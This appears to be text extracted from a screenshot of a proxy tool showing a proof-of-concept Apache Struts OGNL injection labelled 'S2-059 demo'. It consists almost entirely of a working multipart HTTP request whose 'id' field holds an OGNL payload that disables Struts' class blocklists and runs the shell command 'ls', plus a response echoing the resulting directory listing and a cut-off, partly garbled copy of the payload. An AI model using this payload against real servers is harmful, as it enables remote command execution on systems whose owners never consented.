 Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Connection: close
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Length: 827
------WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Disposition: form-data; name="id"
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#s
tack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#
instancemanager.newInstance("org.apache.commons.collections.BeanMap")).(#b
ean.setBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#conte
xt)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#
instancemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClas
ses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#
instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("ls")).(
#execute=#instancemanager.newInstance("freemarker.template.utility.Execute
")).(#execute.exec(#arglist))}
Raw Headers Hex HTML Render
<html>
<head>
<title>S2-059 demo</title>
</head>
<body>
<a id="Dockerfile
pom.xml
src
target
"
href="/index.action;jsessionid=node0cf5qyvjo72o
r input id:
%{(#instancemanager=#application["org.apac
er"]).(#stack=#attr["com.opensymphony.xwor
eStack"]).(#bean=#instancemanager.newInsta
.collections.BeanMap")).(#bean.setBean(#st
et("context")).(#bean.setBean(#context)).(
Access")).(#bean.setBean(#macc)).(#emptyse